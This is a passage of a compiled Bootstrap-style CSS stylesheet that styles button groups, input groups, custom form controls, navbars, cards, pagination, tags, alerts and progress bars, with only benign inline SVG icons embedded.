  border-width: 0 0.3em 0.3em; }



.btn-group-vertical > .btn,

.btn-group-vertical > .btn-group,

.btn-group-vertical > .btn-group > .btn {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%; }

.btn-group-vertical > .btn-group::after {

  content: "";

  display: table;

  clear: both; }

.btn-group-vertical > .btn-group > .btn {

  float: none; }

.btn-group-vertical > .btn + .btn,

.btn-group-vertical > .btn + .btn-group,

.btn-group-vertical > .btn-group + .btn,

.btn-group-vertical > .btn-group + .btn-group {

  margin-top: -1px;

  margin-left: 0; }



.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



[data-toggle="buttons"] > .btn input[type="radio"],

[data-toggle="buttons"] > .btn input[type="checkbox"],

[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],

[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {

  position: absolute;

  clip: rect(0, 0, 0, 0);

  pointer-events: none; }



.input-group {

  position: relative;

  width: 100%;

  display: table;

  border-collapse: separate; }

  .input-group .form-control {

    position: relative;

    z-index: 2;

    float: left;

    width: 100%;

    margin-bottom: 0; }

    .input-group .form-control:focus, .input-group .form-control:active, .input-group .form-control:hover {

      z-index: 3; }



.input-group-addon,

.input-group-btn,

.input-group .form-control {

  display: table-cell; }

  .input-group-addon:not(:first-child):not(:last-child),

  .input-group-btn:not(:first-child):not(:last-child),

  .input-group .form-control:not(:first-child):not(:last-child) {

    border-radius: 0; }



.input-group-addon,

.input-group-btn {

  width: 1%;

  white-space: nowrap;

  vertical-align: middle; }



.input-group-addon {

  padding: 0.5rem 0.75rem;

  margin-bottom: 0;

  font-size: 1rem;

  font-weight: normal;

  line-height: 1.25;

  color: #55595c;

  text-align: center;

  background-color: #eceeef;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem; }

  .input-group-addon.form-control-sm,

  .input-group-sm > .input-group-addon,

  .input-group-sm > .input-group-btn > .input-group-addon.btn {

    padding: 0.25rem 0.5rem;

    font-size: 12px;

    border-radius: 0.2rem; }

  .input-group-addon.form-control-lg,

  .input-group-lg > .input-group-addon,

  .input-group-lg > .input-group-btn > .input-group-addon.btn {

    padding: 0.75rem 1.5rem;

    font-size: 14px;

    border-radius: 0.3rem; }

  .input-group-addon input[type="radio"],

  .input-group-addon input[type="checkbox"] {

    margin-top: 0; }



.input-group .form-control:not(:last-child),

.input-group-addon:not(:last-child),

.input-group-btn:not(:last-child) > .btn,

.input-group-btn:not(:last-child) > .btn-group > .btn,

.input-group-btn:not(:last-child) > .dropdown-toggle,

.input-group-btn:not(:first-child) > .btn:not(:last-child):not(.dropdown-toggle),

.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.input-group-addon:not(:last-child) {

  border-right: 0; }



.input-group .form-control:not(:first-child),

.input-group-addon:not(:first-child),

.input-group-btn:not(:first-child) > .btn,

.input-group-btn:not(:first-child) > .btn-group > .btn,

.input-group-btn:not(:first-child) > .dropdown-toggle,

.input-group-btn:not(:last-child) > .btn:not(:first-child),

.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.form-control + .input-group-addon:not(:first-child) {

  border-left: 0; }



.input-group-btn {

  position: relative;

  font-size: 0;

  white-space: nowrap; }

  .input-group-btn > .btn {

    position: relative; }

    .input-group-btn > .btn + .btn {

      margin-left: -1px; }

    .input-group-btn > .btn:focus, .input-group-btn > .btn:active, .input-group-btn > .btn:hover {

      z-index: 3; }

  .input-group-btn:not(:last-child) > .btn,

  .input-group-btn:not(:last-child) > .btn-group {

    margin-right: -1px; }

  .input-group-btn:not(:first-child) > .btn,

  .input-group-btn:not(:first-child) > .btn-group {

    z-index: 2;

    margin-left: -1px; }

    .input-group-btn:not(:first-child) > .btn:focus, .input-group-btn:not(:first-child) > .btn:active, .input-group-btn:not(:first-child) > .btn:hover,

    .input-group-btn:not(:first-child) > .btn-group:focus,

    .input-group-btn:not(:first-child) > .btn-group:active,

    .input-group-btn:not(:first-child) > .btn-group:hover {

      z-index: 3; }



.custom-control {

  position: relative;

  display: inline-block;

  padding-left: 1.5rem;

  cursor: pointer; }

  .custom-control + .custom-control {

    margin-left: 1rem; }



.custom-control-input {

  position: absolute;

  z-index: -1;

  opacity: 0; }

  .custom-control-input:checked ~ .custom-control-indicator {

    color: #fff;

    background-color: #0074d9; }

  .custom-control-input:focus ~ .custom-control-indicator {

    box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9; }

  .custom-control-input:active ~ .custom-control-indicator {

    color: #fff;

    background-color: #84c6ff; }

  .custom-control-input:disabled ~ .custom-control-indicator {

    cursor: not-allowed;

    background-color: #eee; }

  .custom-control-input:disabled ~ .custom-control-description {

    color: #767676;

    cursor: not-allowed; }



.custom-control-indicator {

  position: absolute;

  top: .25rem;

  left: 0;

  display: block;

  width: 1rem;

  height: 1rem;

  pointer-events: none;

  user-select: none;

  background-color: #ddd;

  background-repeat: no-repeat;

  background-position: center center;

  background-size: 50% 50%; }



.custom-checkbox .custom-control-indicator {

  border-radius: 0.25rem; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E"); }

.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-indicator {

  background-color: #0074d9;

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E"); }



.custom-radio .custom-control-indicator {

  border-radius: 50%; }

.custom-radio .custom-control-input:checked ~ .custom-control-indicator {

  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E"); }



.custom-controls-stacked .custom-control {

  float: left;

  clear: left; }

  .custom-controls-stacked .custom-control + .custom-control {

    margin-left: 0; }



.custom-select {

  display: inline-block;

  max-width: 100%;

  height: calc(2.5rem - 2px);

  padding: 0.375rem 1.75rem 0.375rem 0.75rem;

  padding-right: 0.75rem \9;

  color: #55595c;

  vertical-align: middle;

  background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;

  background-image: none \9;

  background-size: 8px 10px;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0.25rem;

  -moz-appearance: none;

  -webkit-appearance: none; }

  .custom-select:focus {

    border-color: #51a7e8;

    outline: none; }

    .custom-select:focus::-ms-value {

      color: #55595c;

      background-color: #fff; }

  .custom-select:disabled {

    color: #818a91;

    cursor: not-allowed;

    background-color: #eceeef; }

  .custom-select::-ms-expand {

    opacity: 0; }



.custom-select-sm {

  padding-top: 0.375rem;

  padding-bottom: 0.375rem;

  font-size: 75%; }



.custom-file {

  position: relative;

  display: inline-block;

  max-width: 100%;

  height: 2.5rem;

  cursor: pointer; }



.custom-file-input {

  min-width: 14rem;

  max-width: 100%;

  margin: 0;

  filter: alpha(opacity=0);

  opacity: 0; }



.custom-file-control {

  position: absolute;

  top: 0;

  right: 0;

  left: 0;

  z-index: 5;

  height: 2.5rem;

  padding: 0.5rem 1rem;

  line-height: 1.5;

  color: #555;

  user-select: none;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0.25rem; }

  .custom-file-control:lang(en)::after {

    content: "Choose file..."; }

  .custom-file-control::before {

    position: absolute;

    top: -1px;

    right: -1px;

    bottom: -1px;

    z-index: 6;

    display: block;

    height: 2.5rem;

    padding: 0.5rem 1rem;

    line-height: 1.5;

    color: #555;

    background-color: #eee;

    border: 1px solid #ddd;

    border-radius: 0 0.25rem 0.25rem 0; }

  .custom-file-control:lang(en)::before {

    content: "Browse"; }



.nav {

  padding-left: 0;

  margin-bottom: 0;

  list-style: none; }



.nav-link {

  display: inline-block; }

  .nav-link:focus, .nav-link:hover {

    text-decoration: none; }

  .nav-link.disabled {

    color: #818a91; }

    .nav-link.disabled, .nav-link.disabled:focus, .nav-link.disabled:hover {

      color: #818a91;

      cursor: not-allowed;

      background-color: transparent; }



.nav-inline .nav-item {

  display: inline-block; }

.nav-inline .nav-item + .nav-item,

.nav-inline .nav-link + .nav-link {

  margin-left: 1rem; }



.nav-tabs {

  border-bottom: 1px solid #ddd; }

  .nav-tabs::after {

    content: "";

    display: table;

    clear: both; }

  .nav-tabs .nav-item {

    float: left;

    margin-bottom: -1px; }

    .nav-tabs .nav-item + .nav-item {

      margin-left: 0.2rem; }

  .nav-tabs .nav-link {

    display: block;

    padding: 0.5em 1em;

    border: 1px solid transparent;

    border-top-right-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }

    .nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {

      border-color: #eceeef #eceeef #ddd; }

    .nav-tabs .nav-link.disabled, .nav-tabs .nav-link.disabled:focus, .nav-tabs .nav-link.disabled:hover {

      color: #818a91;

      background-color: transparent;

      border-color: transparent; }

  .nav-tabs .nav-link.active, .nav-tabs .nav-link.active:focus, .nav-tabs .nav-link.active:hover,

  .nav-tabs .nav-item.open .nav-link,

  .nav-tabs .nav-item.open .nav-link:focus,

  .nav-tabs .nav-item.open .nav-link:hover {

    color: #55595c;

    background-color: #fff;

    border-color: #ddd #ddd transparent; }

  .nav-tabs .dropdown-menu {

    margin-top: -1px;

    border-top-right-radius: 0;

    border-top-left-radius: 0; }



.nav-pills::after {

  content: "";

  display: table;

  clear: both; }

.nav-pills .nav-item {

  float: left; }

  .nav-pills .nav-item + .nav-item {

    margin-left: 0.2rem; }

.nav-pills .nav-link {

  display: block;

  padding: 0.5em 1em;

  border-radius: 0.25rem; }

.nav-pills .nav-link.active, .nav-pills .nav-link.active:focus, .nav-pills .nav-link.active:hover,

.nav-pills .nav-item.open .nav-link,

.nav-pills .nav-item.open .nav-link:focus,

.nav-pills .nav-item.open .nav-link:hover {

  color: #fff;

  cursor: default;

  background-color: #0275d8; }



.nav-stacked .nav-item {

  display: block;

  float: none; }

  .nav-stacked .nav-item + .nav-item {

    margin-top: 0.2rem;

    margin-left: 0; }



.tab-content > .tab-pane {

  display: none; }

.tab-content > .active {

  display: block; }



.navbar {

  position: relative;

  padding: 0.5rem 1rem; }

  .navbar::after {

    content: "";

    display: table;

    clear: both; }

  @media (min-width: 576px) {

    .navbar {

      border-radius: 0.25rem; } }



.navbar-full {

  z-index: 1000; }

  @media (min-width: 576px) {

    .navbar-full {

      border-radius: 0; } }



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  z-index: 1030; }

  @media (min-width: 576px) {

    .navbar-fixed-top,

    .navbar-fixed-bottom {

      border-radius: 0; } }



.navbar-fixed-top {

  top: 0; }



.navbar-fixed-bottom {

  bottom: 0; }



.navbar-sticky-top {

  position: sticky;

  top: 0;

  z-index: 1030;

  width: 100%; }

  @media (min-width: 576px) {

    .navbar-sticky-top {

      border-radius: 0; } }



.navbar-brand {

  float: left;

  padding-top: 0.25rem;

  padding-bottom: 0.25rem;

  margin-right: 1rem;

  font-size: 14px;

  line-height: inherit; }

  .navbar-brand:focus, .navbar-brand:hover {

    text-decoration: none; }



.navbar-divider {

  float: left;

  width: 1px;

  padding-top: 0.425rem;

  padding-bottom: 0.425rem;

  margin-right: 1rem;

  margin-left: 1rem;

  overflow: hidden; }

  .navbar-divider::before {

    content: "\00a0"; }



.navbar-text {

  display: inline-block;

  padding-top: .425rem;

  padding-bottom: .425rem; }



.navbar-toggler {

  width: 2.5em;

  height: 2em;

  padding: 0.5rem 0.75rem;

  font-size: 1.25rem;

  line-height: 1;

  background: transparent no-repeat center center;

  background-size: 24px 24px;

  border: 1px solid transparent;

  border-radius: 0.25rem; }

  .navbar-toggler:focus, .navbar-toggler:hover {

    text-decoration: none; }



.navbar-toggleable-xs::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 575px) {

  .navbar-toggleable-xs .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-xs .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-xs .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 576px) {

  .navbar-toggleable-xs {

    display: block; } }

.navbar-toggleable-sm::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 767px) {

  .navbar-toggleable-sm .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-sm .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-sm .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 768px) {

  .navbar-toggleable-sm {

    display: block; } }

.navbar-toggleable-md::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 991px) {

  .navbar-toggleable-md .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-md .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-md .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 992px) {

  .navbar-toggleable-md {

    display: block; } }

.navbar-toggleable-lg::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 1199px) {

  .navbar-toggleable-lg .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-lg .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-lg .navbar-nav .dropdown-menu {

      position: static;

      float: none; } }

@media (min-width: 1200px) {

  .navbar-toggleable-lg {

    display: block; } }

.navbar-toggleable-xl {

  display: block; }

  .navbar-toggleable-xl::after {

    content: "";

    display: table;

    clear: both; }

  .navbar-toggleable-xl .navbar-brand {

    display: block;

    float: none;

    margin-top: .5rem;

    margin-right: 0; }

  .navbar-toggleable-xl .navbar-nav {

    margin-top: .5rem;

    margin-bottom: .5rem; }

    .navbar-toggleable-xl .navbar-nav .dropdown-menu {

      position: static;

      float: none; }



.navbar-nav .nav-item {

  float: left; }

.navbar-nav .nav-link {

  display: block;

  padding-top: .425rem;

  padding-bottom: .425rem; }

  .navbar-nav .nav-link + .nav-link {

    margin-left: 1rem; }

.navbar-nav .nav-item + .nav-item {

  margin-left: 1rem; }



.navbar-light .navbar-brand,

.navbar-light .navbar-toggler {

  color: rgba(0, 0, 0, 0.9); }

  .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover,

  .navbar-light .navbar-toggler:focus,

  .navbar-light .navbar-toggler:hover {

    color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link {

  color: rgba(0, 0, 0, 0.5); }

  .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {

    color: rgba(0, 0, 0, 0.7); }

.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover,

.navbar-light .navbar-nav .active > .nav-link,

.navbar-light .navbar-nav .active > .nav-link:focus,

.navbar-light .navbar-nav .active > .nav-link:hover,

.navbar-light .navbar-nav .nav-link.open,

.navbar-light .navbar-nav .nav-link.open:focus,

.navbar-light .navbar-nav .nav-link.open:hover,

.navbar-light .navbar-nav .nav-link.active,

.navbar-light .navbar-nav .nav-link.active:focus,

.navbar-light .navbar-nav .nav-link.active:hover {

  color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler {

  border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-divider {

  background-color: rgba(0, 0, 0, 0.075); }



.navbar-dark .navbar-brand,

.navbar-dark .navbar-toggler {

  color: white; }

  .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover,

  .navbar-dark .navbar-toggler:focus,

  .navbar-dark .navbar-toggler:hover {

    color: white; }

.navbar-dark .navbar-nav .nav-link {

  color: rgba(255, 255, 255, 0.5); }

  .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {

    color: rgba(255, 255, 255, 0.75); }

.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover,

.navbar-dark .navbar-nav .active > .nav-link,

.navbar-dark .navbar-nav .active > .nav-link:focus,

.navbar-dark .navbar-nav .active > .nav-link:hover,

.navbar-dark .navbar-nav .nav-link.open,

.navbar-dark .navbar-nav .nav-link.open:focus,

.navbar-dark .navbar-nav .nav-link.open:hover,

.navbar-dark .navbar-nav .nav-link.active,

.navbar-dark .navbar-nav .nav-link.active:focus,

.navbar-dark .navbar-nav .nav-link.active:hover {

  color: white; }

.navbar-dark .navbar-toggler {

  border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-divider {

  background-color: rgba(255, 255, 255, 0.075); }



.navbar-toggleable-xs::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 575px) {

  .navbar-toggleable-xs .navbar-nav .nav-item {

    float: none;

    margin-left: 0; } }

@media (min-width: 576px) {

  .navbar-toggleable-xs {

    display: block !important; } }

.navbar-toggleable-sm::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 767px) {

  .navbar-toggleable-sm .navbar-nav .nav-item {

    float: none;

    margin-left: 0; } }

@media (min-width: 768px) {

  .navbar-toggleable-sm {

    display: block !important; } }

.navbar-toggleable-md::after {

  content: "";

  display: table;

  clear: both; }

@media (max-width: 991px) {

  .navbar-toggleable-md .navbar-nav .nav-item {

    float: none;

    margin-left: 0; } }

@media (min-width: 992px) {

  .navbar-toggleable-md {

    display: block !important; } }



.card {

  position: relative;

  display: block;

  margin-bottom: 0.75rem;

  background-color: #fff;

  border-radius: 0.25rem;

  border: 1px solid rgba(0, 0, 0, 0.125); }



.card-block {

  padding: 1.25rem; }

  .card-block::after {

    content: "";

    display: table;

    clear: both; }



.card-title {

  margin-bottom: 0.75rem; }



.card-subtitle {

  margin-top: -0.375rem;

  margin-bottom: 0; }



.card-text:last-child {

  margin-bottom: 0; }



.card-link:hover {

  text-decoration: none; }

.card-link + .card-link {

  margin-left: 1.25rem; }



.card > .list-group:first-child .list-group-item:first-child {

  border-top-right-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }

.card > .list-group:last-child .list-group-item:last-child {

  border-bottom-right-radius: 0.25rem;

  border-bottom-left-radius: 0.25rem; }



.card-header {

  padding: 0.75rem 1.25rem;

  margin-bottom: 0;

  background-color: #f5f5f5;

  border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

  .card-header::after {

    content: "";

    display: table;

    clear: both; }

  .card-header:first-child {

    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }



.card-footer {

  padding: 0.75rem 1.25rem;

  background-color: #f5f5f5;

  border-top: 1px solid rgba(0, 0, 0, 0.125); }

  .card-footer::after {

    content: "";

    display: table;

    clear: both; }

  .card-footer:last-child {

    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }



.card-header-tabs {

  margin-right: -0.625rem;

  margin-bottom: -0.75rem;

  margin-left: -0.625rem;

  border-bottom: 0; }



.card-header-pills {

  margin-right: -0.625rem;

  margin-left: -0.625rem; }



.card-primary {

  background-color: #f44d51;

  border-color: #f44d51; }

  .card-primary .card-header,

  .card-primary .card-footer {

    background-color: transparent; }



.card-success {

  background-color: #4cbb6c;

  border-color: #4cbb6c; }

  .card-success .card-header,

  .card-success .card-footer {

    background-color: transparent; }



.card-info {

  background-color: #5bc0de;

  border-color: #5bc0de; }

  .card-info .card-header,

  .card-info .card-footer {

    background-color: transparent; }



.card-warning {

  background-color: #ff9a52;

  border-color: #ff9a52; }

  .card-warning .card-header,

  .card-warning .card-footer {

    background-color: transparent; }



.card-danger {

  background-color: #ff4c4c;

  border-color: #ff4c4c; }

  .card-danger .card-header,

  .card-danger .card-footer {

    background-color: transparent; }



.card-outline-primary {

  background-color: transparent;

  border-color: #f44d51; }



.card-outline-secondary {

  background-color: transparent;

  border-color: transparent; }



.card-outline-info {

  background-color: transparent;

  border-color: #5bc0de; }



.card-outline-success {

  background-color: transparent;

  border-color: #5cb85c; }



.card-outline-warning {

  background-color: transparent;

  border-color: #FF9A52; }



.card-outline-danger {

  background-color: transparent;

  border-color: #d9534f; }



.card-inverse .card-header,

.card-inverse .card-footer {

  border-color: rgba(255, 255, 255, 0.2); }

.card-inverse .card-header,

.card-inverse .card-footer,

.card-inverse .card-title,

.card-inverse .card-blockquote {

  color: #fff; }

.card-inverse .card-link,

.card-inverse .card-text,

.card-inverse .card-subtitle,

.card-inverse .card-blockquote .blockquote-footer {

  color: rgba(255, 255, 255, 0.65); }

.card-inverse .card-link:focus, .card-inverse .card-link:hover {

  color: #fff; }



.card-blockquote {

  padding: 0;

  margin-bottom: 0;

  border-left: 0; }



.card-img {

  border-radius: calc(0.25rem - 1px); }



.card-img-overlay {

  position: absolute;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  padding: 1.25rem; }



.card-img-top {

  border-top-right-radius: calc(0.25rem - 1px);

  border-top-left-radius: calc(0.25rem - 1px); }



.card-img-bottom {

  border-bottom-right-radius: calc(0.25rem - 1px);

  border-bottom-left-radius: calc(0.25rem - 1px); }



@media (min-width: 576px) {

  .card-deck {

    display: table;

    width: 100%;

    margin-bottom: 0.75rem;

    table-layout: fixed;

    border-spacing: 1.25rem 0; }

    .card-deck .card {

      display: table-cell;

      margin-bottom: 0;

      vertical-align: top; }



  .card-deck-wrapper {

    margin-right: -1.25rem;

    margin-left: -1.25rem; } }

@media (min-width: 576px) {

  .card-group {

    display: table;

    width: 100%;

    table-layout: fixed; }

    .card-group .card {

      display: table-cell;

      vertical-align: top; }

      .card-group .card + .card {

        margin-left: 0;

        border-left: 0; }

      .card-group .card:first-child {

        border-bottom-right-radius: 0;

        border-top-right-radius: 0; }

        .card-group .card:first-child .card-img-top {

          border-top-right-radius: 0; }

        .card-group .card:first-child .card-img-bottom {

          border-bottom-right-radius: 0; }

      .card-group .card:last-child {

        border-bottom-left-radius: 0;

        border-top-left-radius: 0; }

        .card-group .card:last-child .card-img-top {

          border-top-left-radius: 0; }

        .card-group .card:last-child .card-img-bottom {

          border-bottom-left-radius: 0; }

      .card-group .card:not(:first-child):not(:last-child) {

        border-radius: 0; }

        .card-group .card:not(:first-child):not(:last-child) .card-img-top,

        .card-group .card:not(:first-child):not(:last-child) .card-img-bottom {

          border-radius: 0; } }

@media (min-width: 576px) {

  .card-columns {

    column-count: 3;

    column-gap: 1.25rem; }

    .card-columns .card {

      display: inline-block;

      width: 100%; } }

.breadcrumb {

  padding: 0.75rem 1rem;

  margin-bottom: 1rem;

  list-style: none;

  background-color: #0c0c0e;

  border-radius: 0.25rem; }

  .breadcrumb::after {

    content: "";

    display: table;

    clear: both; }



.breadcrumb-item {

  float: left; }

  .breadcrumb-item + .breadcrumb-item::before {

    display: inline-block;

    padding-right: 0.5rem;

    padding-left: 0.5rem;

    color: #FFFFFF;

    content: ""; }

  .breadcrumb-item + .breadcrumb-item:hover::before {

    text-decoration: underline; }

  .breadcrumb-item + .breadcrumb-item:hover::before {

    text-decoration: none; }

  .breadcrumb-item.active {

    color: #FFFFFF; }



.pagination {

  display: inline-block;

  padding-left: 0;

  margin-top: 1rem;

  margin-bottom: 1rem;

  border-radius: 0.25rem; }



.page-item {

  display: inline; }

  .page-item:first-child .page-link {

    margin-left: 0;

    border-bottom-left-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }

  .page-item:last-child .page-link {

    border-bottom-right-radius: 0.25rem;

    border-top-right-radius: 0.25rem; }

  .page-item.active .page-link, .page-item.active .page-link:focus, .page-item.active .page-link:hover {

    z-index: 2;

    color: #fff;

    cursor: default;

    background-color: #0275d8;

    border-color: #0275d8; }

  .page-item.disabled .page-link, .page-item.disabled .page-link:focus, .page-item.disabled .page-link:hover {

    color: #818a91;

    pointer-events: none;

    cursor: not-allowed;

    background-color: #fff;

    border-color: #ddd; }



.page-link {

  position: relative;

  float: left;

  padding: 0.5rem 0.75rem;

  margin-left: -1px;

  color: #0275d8;

  text-decoration: none;

  background-color: #fff;

  border: 1px solid #ddd; }

  .page-link:focus, .page-link:hover {

    color: #014c8c;

    background-color: #eceeef;

    border-color: #ddd; }



.pagination-lg .page-link {

  padding: 0.75rem 1.5rem;

  font-size: 14px; }

.pagination-lg .page-item:first-child .page-link {

  border-bottom-left-radius: 0.3rem;

  border-top-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link {

  border-bottom-right-radius: 0.3rem;

  border-top-right-radius: 0.3rem; }



.pagination-sm .page-link {

  padding: 0.275rem 0.75rem;

  font-size: 12px; }

.pagination-sm .page-item:first-child .page-link {

  border-bottom-left-radius: 0.2rem;

  border-top-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link {

  border-bottom-right-radius: 0.2rem;

  border-top-right-radius: 0.2rem; }



.tag {

  display: inline-block;

  padding: 0.25em 0.4em;

  font-size: 75%;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  border-radius: 0.25rem; }

  .tag:empty {

    display: none; }



.btn .tag {

  position: relative;

  top: -1px; }



a.tag:focus, a.tag:hover {

  color: #fff;

  text-decoration: none;

  cursor: pointer; }



.tag-pill {

  padding-right: 0.6em;

  padding-left: 0.6em;

  border-radius: 10rem; }



.tag-default {

  background-color: #818a91; }

  .tag-default[href]:focus, .tag-default[href]:hover {

    background-color: #687077; }



.tag-primary {

  background-color: #0275d8; }

  .tag-primary[href]:focus, .tag-primary[href]:hover {

    background-color: #025aa5; }



.tag-success {

  background-color: #5cb85c; }

  .tag-success[href]:focus, .tag-success[href]:hover {

    background-color: #449d44; }



.tag-info {

  background-color: #5bc0de; }

  .tag-info[href]:focus, .tag-info[href]:hover {

    background-color: #31b0d5; }



.tag-warning {

  background-color: #f0ad4e; }

  .tag-warning[href]:focus, .tag-warning[href]:hover {

    background-color: #ec971f; }



.tag-danger {

  background-color: #d9534f; }

  .tag-danger[href]:focus, .tag-danger[href]:hover {

    background-color: #c9302c; }



.jumbotron {

  padding: 2rem 1rem;

  margin-bottom: 2rem;

  background-color: #eceeef;

  border-radius: 0.3rem; }

  @media (min-width: 576px) {

    .jumbotron {

      padding: 4rem 2rem; } }



.jumbotron-hr {

  border-top-color: #d0d5d8; }



.jumbotron-fluid {

  padding-right: 0;

  padding-left: 0;

  border-radius: 0; }



.alert {

  padding: 0.75rem 1.25rem;

  margin-bottom: 1rem;

  border: 1px solid transparent;

  border-radius: 0.25rem; }



.alert-heading {

  color: inherit; }



.alert-link {

  font-weight: bold; }



.alert-dismissible {

  padding-right: 2.5rem; }

  .alert-dismissible .close {

    position: relative;

    top: -.125rem;

    right: -1.25rem;

    color: inherit; }



.alert-success {

  background-color: #dff0d8;

  border-color: #d0e9c6;

  color: #3c763d; }

  .alert-success hr {

    border-top-color: #c1e2b3; }

  .alert-success .alert-link {

    color: #2b542c; }



.alert-info {

  background-color: #d9edf7;

  border-color: #bcdff1;

  color: #31708f; }

  .alert-info hr {

    border-top-color: #a6d5ec; }

  .alert-info .alert-link {

    color: #245269; }



.alert-warning {

  background-color: rgba(255, 154, 82, 0.3);

  border-color: #FF9A52;

  color: #acaaa6; }

  .alert-warning hr {

    border-top-color: #ff8b39; }

  .alert-warning .alert-link {

    color: #93918c; }



.alert-danger {

  background-color: #f2dede;

  border-color: #ebcccc;

  color: #a94442; }

  .alert-danger hr {

    border-top-color: #e4b9b9; }

  .alert-danger .alert-link {

    color: #843534; }



@keyframes progress-bar-stripes {

  from {

    background-position: 1rem 0; }

  to {

    background-position: 0 0; } }

.progress {

  display: block;

  width: 100%;

  height: 1rem;

  margin-bottom: 1rem; }



.progress[value] {

  background-color: #eee;

  border: 0;

  appearance: none;

  border-radius: 0.25rem; }



.progress[value]::-ms-fill {

  background-color: #0074d9;

  border: 0; }



.progress[value]::-moz-progress-bar {

  background-color: #0074d9;

  border-bottom-left-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.progress[value]::-webkit-progress-value {

  background-color: #0074d9;

  border-bottom-left-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.progress[value="100"]::-moz-progress-bar {

  border-bottom-right-radius: 0.25rem;

  border-top-right-radius: 0.25rem; }



.progress[value="100"]::-webkit-progress-value {

  border-bottom-right-radius: 0.25rem;

  border-top-right-radius: 0.25rem; }



.progress[value]::-webkit-progress-bar {

  background-color: #eee;

